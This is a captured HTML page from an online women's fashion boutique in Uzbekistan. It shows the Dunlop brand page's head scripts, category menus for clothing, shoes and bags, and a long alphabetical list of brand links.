

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aristokratka.uz/magazin/vendor/dunlop
body_size: 23756
content:

	<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Dunlop </title>
<meta name="description" content="Dunlop ">
<meta name="keywords" content="Dunlop ">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">

<link rel="stylesheet" href="/g/libs/jqueryui/datepicker/css/jquery-ui.css">
<link rel="stylesheet" href="/g/libs/lightgallery/v1.2.19/lightgallery.css">
<link rel="stylesheet" href="/t/v2432/images/css/costumy_style.scss.css">

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/g/libs/jqueryui/datepicker/js/jquery-ui.min.js" charset="utf-8"></script>

	<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="google-site-verification" content="yfWR4tXHS7nBRX_xGE83vqaQzXnoPLz6LLN2SP3xf6k" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" href="/thumb/2/LWXycLAsrYVHUeczKuvz_w/r/favicon.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/thumb/2/cSiQoKjZkTMIo0ziQoXd3Q/57c57/favicon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/thumb/2/ADHYAP_QOPaTX7kCwZk1yQ/60c60/favicon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/thumb/2/NUeGOwT7ccqi0vKCk5c7CQ/72c72/favicon.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/thumb/2/hXphuvuCGMlCNmPwtBK8JQ/76c76/favicon.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/thumb/2/eu_DCr8HaH-4Fl9Q5T1Yug/114c114/favicon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/thumb/2/3MmgBXK7FEpfGfzqoDIQig/120c120/favicon.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/thumb/2/j9LDtrtN_JRbLahuwp6tEA/144c144/favicon.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/thumb/2/hJpSN6oEQd3e9064W7B_Jg/152c152/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/thumb/2/f_vyPxiafrQ-f6zkloMaLQ/180c180/favicon.png">
	
	<meta name="msapplication-TileImage" content="/thumb/2/bmMZwZpxmRExzY98ed18Wg/c/favicon.png">
	<meta name="msapplication-square70x70logo" content="/thumb/2/u4ZCgXlIt0M0m6gZuZtRyQ/70c70/favicon.png">
	<meta name="msapplication-square150x150logo" content="/thumb/2/foNNC3kvbPYBac4AKEENng/150c150/favicon.png">
	<meta name="msapplication-wide310x150logo" content="/thumb/2/4xXaTyEaqfQGm4mLgRUUfg/310c150/favicon.png">
	<meta name="msapplication-square310x310logo" content="/thumb/2/rmdEXcb0zBLSx3J7TTuAiw/310c310/favicon.png">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.purple.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->
			
		
		
		
			<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css">		
			<script type="text/javascript" src="/g/printme.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/tpl.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
		
			<script type="text/javascript" src="/g/shop2v2/default/js/shop2.2.js"></script>
		
	<script type="text/javascript">shop2.init({"productRefs": [],"apiHash": {"getPromoProducts":"3d54ae6c96a75b50ef3a828cb4b159bf","getSearchMatches":"06138aced0d26ae3cdebb8c589506957","getFolderCustomFields":"bce4e095b59236c2da8c457ff7b3da31","getProductListItem":"9feac9143da1f1ba8ed891dd4cf38f34","cartAddItem":"2edc13d9374021780e146b4721cfe857","cartRemoveItem":"f362d7a1d076bc4f0d25abb0f3021a2e","cartUpdate":"7d38f4d2390fc0d65e38a9772e92e820","cartRemoveCoupon":"fc2ad014b9bbbc0d47aec62fb9648385","cartAddCoupon":"479781787521cc8e2da13fe5d4f64950","deliveryCalc":"939d84c1e75059483ac3be613bb7becc","printOrder":"5ddbbd7dc0a28e31337970edd13e428f","cancelOrder":"9486f535931d5d9fabd0f11aa84b4e8c","cancelOrderNotify":"012e17c9473ed1741e9ed62658f2471b","repeatOrder":"eb21f0fc65b5f2b01f681dc690e2d584","paymentMethods":"c282bfa62369e61464d316142413e8d4","compare":"a4136dd4cfdd2fd6d810a225163ebeb0"},"hash": null,"verId": 2384769,"mode": "vendor","step": "","uri": "/magazin","IMAGES_DIR": "/d/","my": {"show_sections":true,"lazy_load_subpages":true,"lots_buy_one_click":true,"located_in_sections_alias":"\u041d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445:"},"shop2_cart_order_payments": 1,"cf_margin_price_enabled": 0,"maps_yandex_key":"","maps_google_key":""});shop2.filter._pre_params = "&s[vendor_id]=7760500";</script>


<script src="/g/libs/jquery-formstyler/1.7.4/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/g/libs/jquery-responsive-tabs/1.5.1/jquery.responsivetabs.min.js"></script>
<script src="/g/libs/jquery-slick/1.6.0/slick.min.js"></script>
<script src="/g/libs/lightgallery/v1.2.19/lightgallery.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js"></script>
<script src="/g/s3/menu/allin/0.0.3/s3.menu.allin.js"></script>
<script src="/g/libs/flexmenu/1.4.2/flexmenu.min.js"></script>
<script src="/g/libs/jquery-match-height/0.7.2/jquery.matchHeight.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/animit.for.waslide.js"></script>
<script src="/g/libs/nouislider/7.0.10/jquery.nouislider.all.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/jquery.bgdsize.js"></script>
<script src="/g/templates/shop2/widgets/js/instafeed.min.js"></script>
<script src="/g/templates/shop2/2.66.2/js/jquery.columnizer.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.66.2/js/headeroom.js"></script>
<script src="/g/templates/shop2/2.70.2/js/waslide.js"></script>

<script src="/g/templates/shop2/2.86.2/js/s3.form.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.86.2/js/shop_main.js" charset="utf-8"></script>

    <link rel="stylesheet" href="/t/v2432/images/theme0/theme.scss.css">

<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->
</head>
<body>
	<div class="site_wrapper ">

		<div class="mobile_folders_wrapper">
			<div class="mobile_folders_close"></div>
			<div class="mobile_folders_in">

				<div class="mobile_folders_top">

					<div class="mobile_top_item">
						<a class="mobile_folders_reg" href="/users/register">Войти</a>
					</div>
					<div class="mobile_top_item">
						<div class="mobile_menu_title">Меню</div>
					</div>
					<div class="mobile_top_item">&nbsp;</div>

				</div>
				<div class="mobile_folders_wrap">
					<div class="mobile_folders_title">Каталог</div>
					<div class="mobile_foldes_bl">
						<ul class="mobile_foldes menu-default">
													         						         						         						         						    						         						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/zhenskaya-odezhda"><span></span>Женская одежда</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/platya"><span>Платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/trojka"><span>Тройка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/obuv"><span>Обувь</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/obuv"><span></span>Обувь</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/tufli"><span>Туфли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/baletki"><span>Балетки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/myuli"><span>Мюли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/sumki-i-aksessuary"><span></span>Сумки и аксессуары</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/sumki"><span>Сумки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
						              						         						         						         						         						    						    						         </li></ul>
						    						    </li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		
		<div class="mobile_menu_wrapper">
			<div class="mobile_menu_close"></div>
			<div class="menu_mob_title_wr">
				<div class="menu_back_title">Меню</div>
			</div>
			<div class="mobile_menu_wrap">
				<ul class="menu-default mobile_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>			</div>
		</div>

		<div class="folders_popup_wrapper">
			<div class="folders_popup_close"></div>
			<div class="folders_popup_wrap">
				<div class="folders_popup_left">
					<div class="popup_left_in">
						<div class="reg_blocks_wrap">
							<a href="/users/register">Войти</a>
						</div>
						<div class="top_menu_wrap">
							<ul class="menu-default top_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>						</div>
					</div>
				</div>
				<div class="folders_popup_right">
					<div class="folders_bl_wrapper">
						<div class="folders_bl_wrap">
							
							    <ul class="folders_block menu-default">
																<li class="brands_block dontsplit">
									<a href="/magazin/vendors"><span></span><ins>Модные бренды
</ins></a>
									<ul>
																					<li><a href="/magazin/vendor/4g">4G</a></li>
																					<li><a href="/magazin/vendor/aderente">Aderente</a></li>
																					<li><a href="/magazin/vendor/adm">ADM</a></li>
																					<li><a href="/magazin/vendor/alcherra">Alcherra</a></li>
																					<li><a href="/magazin/vendor/alfabeta">ALFABETA</a></li>
																					<li><a href="/magazin/vendor/aluch">ALUCH</a></li>
																					<li><a href="/magazin/vendor/amn">AMN</a></li>
																					<li><a href="/magazin/vendor/amnesia">AMNESIA</a></li>
																					<li><a href="/magazin/vendor/angiestyle">AngieStyle</a></li>
																					<li><a href="/magazin/vendor/annavero">ANNAVERO</a></li>
																					<li><a href="/magazin/vendor/antje">ANTJE</a></li>
																					<li><a href="/magazin/vendor/aras">ARAS</a></li>
																					<li><a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a></li>
																					<li><a href="/magazin/vendor/aron">Aron</a></li>
																					<li><a href="/magazin/vendor/aydogan">aydogan</a></li>
																					<li><a href="/magazin/vendor/azalea">AZALEA</a></li>
																					<li><a href="/magazin/vendor/bahcetti">BAHCETTI</a></li>
																					<li><a href="/magazin/vendor/balenciaga">BALENCIAGA</a></li>
																					<li><a href="/magazin/vendor/balizza">Balizza</a></li>
																					<li><a href="/magazin/vendor/behcetti">Behcetti</a></li>
																					<li><a href="/magazin/vendor/belisco">BELISCO</a></li>
																					<li><a href="/magazin/vendor/bena">Bena</a></li>
																					<li><a href="/magazin/vendor/berrin">BERRIN</a></li>
																					<li><a href="/magazin/vendor/bessini">BESSINI</a></li>
																					<li><a href="/magazin/vendor/biljana">BILJANA</a></li>
																					<li><a href="/magazin/vendor/billcee">Billcee</a></li>
																					<li><a href="/magazin/vendor/blumarine">BLUMARINE</a></li>
																					<li><a href="/magazin/vendor/bodyform">BODYFORM</a></li>
																					<li><a href="/magazin/vendor/boeem">BOEEM</a></li>
																					<li><a href="/magazin/vendor/bolero">BOLERO</a></li>
																					<li><a href="/magazin/vendor/bonavita">Bonavita</a></li>
																					<li><a href="/magazin/vendor/bond">Bond</a></li>
																					<li><a href="/magazin/vendor/bovona">Bovona</a></li>
																					<li><a href="/magazin/vendor/breeze">BREEZE</a></li>
																					<li><a href="/magazin/vendor/burberry">Burberry</a></li>
																					<li><a href="/magazin/vendor/busra">Busra</a></li>
																					<li><a href="/magazin/vendor/chanel">Chanel</a></li>
																					<li><a href="/magazin/vendor/charming">CHARMING</a></li>
																					<li><a href="/magazin/vendor/chilia">CHILIA</a></li>
																					<li><a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a></li>
																					<li><a href="/magazin/vendor/club-donna">Club Donna</a></li>
																					<li><a href="/magazin/vendor/curvy">Curvy</a></li>
																					<li><a href="/magazin/vendor/d-g">D&amp;G</a></li>
																					<li><a href="/magazin/vendor/dalida">Dalida</a></li>
																					<li><a href="/magazin/vendor/dawn-line">DAWN LINE</a></li>
																					<li><a href="/magazin/vendor/dekolte">DEKOLTE</a></li>
																					<li><a href="/magazin/vendor/di-mare">DI MARE</a></li>
																					<li><a href="/magazin/vendor/dimare">DiMare</a></li>
																					<li><a href="/magazin/vendor/dkny">DKNY</a></li>
																					<li><a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a></li>
																					<li><a href="/magazin/vendor/domena">DOMENA</a></li>
																					<li><a href="/magazin/vendor/dshe">DSHE</a></li>
																					<li><a href="/magazin/vendor/dsquared">DSQUARED</a></li>
																					<li><a href="/magazin/vendor/dunlop">Dunlop</a></li>
																					<li><a href="/magazin/vendor/dzynline">DZYNLINE</a></li>
																					<li><a href="/magazin/vendor/eac">EAC</a></li>
																					<li><a href="/magazin/vendor/egeline">Egeline</a></li>
																					<li><a href="/magazin/vendor/elegance">Elegance</a></li>
																					<li><a href="/magazin/vendor/elite">Elite</a></li>
																					<li><a href="/magazin/vendor/endless">Endless</a></li>
																					<li><a href="/magazin/vendor/esgipa">ESGIPA</a></li>
																					<li><a href="/magazin/vendor/esmaelite">Esmaelite</a></li>
																					<li><a href="/magazin/vendor/espiga">ESPIGA</a></li>
																					<li><a href="/magazin/vendor/esta-line">Esta Line</a></li>
																					<li><a href="/magazin/vendor/eurofashion">EuroFashion</a></li>
																					<li><a href="/magazin/vendor/eveline">Eveline</a></li>
																					<li><a href="/magazin/vendor/exquise">EXQUISE</a></li>
																					<li><a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a></li>
																					<li><a href="/magazin/vendor/fantasy">Fantasy</a></li>
																					<li><a href="/magazin/vendor/favana">FAVANA</a></li>
																					<li><a href="/magazin/vendor/faviana">FAVIANA</a></li>
																					<li><a href="/magazin/vendor/felicita">Felicita</a></li>
																					<li><a href="/magazin/vendor/fever">FEVER</a></li>
																					<li><a href="/magazin/vendor/fimore">FIMORE</a></li>
																					<li><a href="/magazin/vendor/fiver">FIVER</a></li>
																					<li><a href="/magazin/vendor/for-costume">For Costume</a></li>
																					<li><a href="/magazin/vendor/forfashion">ForFashion</a></li>
																					<li><a href="/magazin/vendor/ftz-women">FTZ women</a></li>
																					<li><a href="/magazin/vendor/fumee">FUMEE</a></li>
																					<li><a href="/magazin/vendor/gaje">GAJE</a></li>
																					<li><a href="/magazin/vendor/galizia">Galizia</a></li>
																					<li><a href="/magazin/vendor/galliano">Galliano</a></li>
																					<li><a href="/magazin/vendor/garland">Garland</a></li>
																					<li><a href="/magazin/vendor/gigizza">GIGIZZA</a></li>
																					<li><a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a></li>
																					<li><a href="/magazin/vendor/givenchy">GIVENCHY</a></li>
																					<li><a href="/magazin/vendor/gizia">Gizia</a></li>
																					<li><a href="/magazin/vendor/glazza">Glazza</a></li>
																					<li><a href="/magazin/vendor/green-world">GREEN WORLD</a></li>
																					<li><a href="/magazin/vendor/gucci">Gucci</a></li>
																					<li><a href="/magazin/vendor/guita">Guita</a></li>
																					<li><a href="/magazin/vendor/haremsware">HaremSware</a></li>
																					<li><a href="/magazin/vendor/hatunca">HATUNCA</a></li>
																					<li><a href="/magazin/vendor/herry">Herry</a></li>
																					<li><a href="/magazin/vendor/hukka">HUKKA</a></li>
																					<li><a href="/magazin/vendor/ilvi">ILVI</a></li>
																					<li><a href="/magazin/vendor/ipekten">ipekten</a></li>
																					<li><a href="/magazin/vendor/isabella">ISABELLA</a></li>
																					<li><a href="/magazin/vendor/jadore">JADORE</a></li>
																					<li><a href="/magazin/vendor/jeans">Jeans</a></li>
																					<li><a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a></li>
																					<li><a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a></li>
																					<li><a href="/magazin/vendor/just-woman">Just Woman</a></li>
																					<li><a href="/magazin/vendor/juvia">Juvia</a></li>
																					<li><a href="/magazin/vendor/k-k">K&amp;K</a></li>
																					<li><a href="/magazin/vendor/kadelli">KADELLI</a></li>
																					<li><a href="/magazin/vendor/karl">KARL</a></li>
																					<li><a href="/magazin/vendor/karon">KARON</a></li>
																					<li><a href="/magazin/vendor/kasha">KASHA</a></li>
																					<li><a href="/magazin/vendor/kent">Kent</a></li>
																					<li><a href="/magazin/vendor/kenzo">KENZO</a></li>
																					<li><a href="/magazin/vendor/kfz">KFZ</a></li>
																					<li><a href="/magazin/vendor/kiwe">Kiwe</a></li>
																					<li><a href="/magazin/vendor/klatch">KLATCH</a></li>
																					<li><a href="/magazin/vendor/kokart">KOKART</a></li>
																					<li><a href="/magazin/vendor/komi">KOMI</a></li>
																					<li><a href="/magazin/vendor/koton">Koton</a></li>
																					<li><a href="/magazin/vendor/kylie">KYLIE</a></li>
																					<li><a href="/magazin/vendor/la-bonita">LA BONITA</a></li>
																					<li><a href="/magazin/vendor/la-gazette">La Gazette</a></li>
																					<li><a href="/magazin/vendor/la-parte">LA PARTE</a></li>
																					<li><a href="/magazin/vendor/labla">LABLA</a></li>
																					<li><a href="/magazin/vendor/laduella">Laduella</a></li>
																					<li><a href="/magazin/vendor/lady-form">LADY FORM</a></li>
																					<li><a href="/magazin/vendor/laluce">LALUCE</a></li>
																					<li><a href="/magazin/vendor/laqbi">LAQBI</a></li>
																					<li><a href="/magazin/vendor/larissa">Larissa</a></li>
																					<li><a href="/magazin/vendor/lasagrada">Lasagrada</a></li>
																					<li><a href="/magazin/vendor/lea-riche">Lea Riche</a></li>
																					<li><a href="/magazin/vendor/leia">LEIA</a></li>
																					<li><a href="/magazin/vendor/leonessa">Leonessa</a></li>
																					<li><a href="/magazin/vendor/lilium">Lilium</a></li>
																					<li><a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a></li>
																					<li><a href="/magazin/vendor/madness-national">Madness National</a></li>
																					<li><a href="/magazin/vendor/mangosteen">Mangosteen</a></li>
																					<li><a href="/magazin/vendor/maranda">Maranda</a></li>
																					<li><a href="/magazin/vendor/mareline">MareLine</a></li>
																					<li><a href="/magazin/vendor/mees">MEES</a></li>
																					<li><a href="/magazin/vendor/mimya">MIMYA</a></li>
																					<li><a href="/magazin/vendor/miramia">Miramia</a></li>
																					<li><a href="/magazin/vendor/mirandalife">MirandaLife</a></li>
																					<li><a href="/magazin/vendor/miss-claire">Miss Claire</a></li>
																					<li><a href="/magazin/vendor/misslilium">Misslilium</a></li>
																					<li><a href="/magazin/vendor/miu">MIU</a></li>
																					<li><a href="/magazin/vendor/moda-larissa">MODA LARISSA</a></li>
																					<li><a href="/magazin/vendor/modeko">Modeko</a></li>
																					<li><a href="/magazin/vendor/moi-angel">MOI ANGEL</a></li>
																					<li><a href="/magazin/vendor/momento">Momento</a></li>
																					<li><a href="/magazin/vendor/monica-milano">MONICA MILANO</a></li>
																					<li><a href="/magazin/vendor/moschino">Moschino</a></li>
																					<li><a href="/magazin/vendor/movies">Movies</a></li>
																					<li><a href="/magazin/vendor/my-twins">MY TWINS</a></li>
																					<li><a href="/magazin/vendor/n-value">N-Value</a></li>
																					<li><a href="/magazin/vendor/nazzan">NAZZAN</a></li>
																					<li><a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a></li>
																					<li><a href="/magazin/vendor/new">new</a></li>
																					<li><a href="/magazin/vendor/nice">Nice</a></li>
																					<li><a href="/magazin/vendor/nomens">NOMENS</a></li>
																					<li><a href="/magazin/vendor/norm">Norm</a></li>
																					<li><a href="/magazin/vendor/november">November</a></li>
																					<li><a href="/magazin/vendor/odrella">Odrella</a></li>
																					<li><a href="/magazin/vendor/of-white">OF WHITE</a></li>
																					<li><a href="/magazin/vendor/okcu">Okcu</a></li>
																					<li><a href="/magazin/vendor/olisha">OLISHA</a></li>
																					<li><a href="/magazin/vendor/orkide">Orkide</a></li>
																					<li><a href="/magazin/vendor/paolo-extro">Paolo Extro</a></li>
																					<li><a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a></li>
																					<li><a href="/magazin/vendor/perle-donna">Perle donna</a></li>
																					<li><a href="/magazin/vendor/perrie">Perrie</a></li>
																					<li><a href="/magazin/vendor/perspective">PERSPECTIVE</a></li>
																					<li><a href="/magazin/vendor/perzoni">PERZONI</a></li>
																					<li><a href="/magazin/vendor/phardi">Phardi</a></li>
																					<li><a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a></li>
																					<li><a href="/magazin/vendor/phull">Phull</a></li>
																					<li><a href="/magazin/vendor/piada">PIADA</a></li>
																					<li><a href="/magazin/vendor/pier-lucci">Pier Lucci</a></li>
																					<li><a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a></li>
																					<li><a href="/magazin/vendor/plisse">PLISSE</a></li>
																					<li><a href="/magazin/vendor/polen-poe">POLEN POE</a></li>
																					<li><a href="/magazin/vendor/pollini">POLLINI</a></li>
																					<li><a href="/magazin/vendor/popline">POPLINE</a></li>
																					<li><a href="/magazin/vendor/posdapos">PosdaPos</a></li>
																					<li><a href="/magazin/vendor/pullit-new-version">Pullit New Version</a></li>
																					<li><a href="/magazin/vendor/puma">Puma</a></li>
																					<li><a href="/magazin/vendor/qm">QM</a></li>
																					<li><a href="/magazin/vendor/reeb">Reeb</a></li>
																					<li><a href="/magazin/vendor/renata">RENATA</a></li>
																					<li><a href="/magazin/vendor/rengin">RENGIN</a></li>
																					<li><a href="/magazin/vendor/replus">RePlus</a></li>
																					<li><a href="/magazin/vendor/republica">Republica</a></li>
																					<li><a href="/magazin/vendor/revaro">REVARO</a></li>
																					<li><a href="/magazin/vendor/rissing-star">Rissing star</a></li>
																					<li><a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a></li>
																					<li><a href="/magazin/vendor/rococo">Rococo</a></li>
																					<li><a href="/magazin/vendor/roxelan">Roxelan</a></li>
																					<li><a href="/magazin/vendor/sabra">SABRA</a></li>
																					<li><a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a></li>
																					<li><a href="/magazin/vendor/salkim">SALKIM</a></li>
																					<li><a href="/magazin/vendor/samsara">SAMSARA</a></li>
																					<li><a href="/magazin/vendor/sassofono">Sassofono</a></li>
																					<li><a href="/magazin/vendor/sateen">SATEEN</a></li>
